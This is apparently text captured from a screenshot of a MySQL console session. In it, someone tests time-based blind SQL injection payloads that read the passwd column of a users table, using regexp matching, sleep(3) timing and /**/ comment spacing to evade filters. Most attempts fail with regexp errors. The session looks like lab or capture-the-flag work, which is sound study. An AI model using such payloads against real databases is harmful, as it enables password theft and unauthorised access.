 root@8ab96e214565: /var/w
Windows PowerShell
-> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the righ
t syntax to use near '} and sleep(3)' at line 1
mysql> select ((select/**/group_concat(passwd)/**/from/**/users))/**/regexp/**/binary/**/"{43t879w}"/**/and/**/sleep(3);
ERROR 1139 (42000): Got error 'repetition-operator operand invalid' from regexp
mysql> select ((select/**/group_concat(passwd)/**/from/**/users))/**/regexp/**/binary/**/"\{43t879w}"/**/and/**/sleep(3);
ERROR 1139 (42000): Got error 'repetition-operator operand invalid' from regexp
mysql> select ((select/**/group_concat(passwd)/**/from/**/users))/**/regexp/**/binary/**/'{43t879w}'/**/and/**/sleep(3);
ERROR 1139 (42000): Got error 'repetition-operator operand invalid' from regexp
mysql> select ((select/**/group_concat(passwd)/**/from/**/users))/**/regexp/**/binary/**/'{43w}'/**/and/**/sleep(3);
ERROR 1139 (42000): Got error 'repetition-operator operand invalid' from regexp
mysql> select ((select/**/group_concat(passwd)/**/from/**/users))/**/regexp/**/binary/**/'{test}'/**/and/**/sleep(3);
+--------------------------------------------------------------------------------+
| ((select group_concat(passwd) from users)) regexp binary '{test}' and sleep(3) |
+--------------------------------------------------------------------------------+
| 0 |
+--------------------------------------------------------------------------------+
1 row in set (0.00 sec)
mysql> select ((select/**/group_concat(passwd)/**/from/**/users))/**/regexp/**/binary/**/'{4est}'/**/and/**/sleep(3);
ERROR 1139 (42000): Got error 'repetition-operator operand invalid' from regexp
mysql> select ((select/**/group_concat(passwd)/**/from/**/users))/**/regexp/**/binary/**/'{test}'/**/and/**/sleep(3);
+--------------------------------------------------------------------------------+
| ((select group_concat(passwd) from users)) regexp binary '{test}' and sleep(3) |
+--------------------------------------------------------------------------------+
| 0 |
+--------------------------------------------------------------------------------+
1 row in set (0.01 sec)
mysql>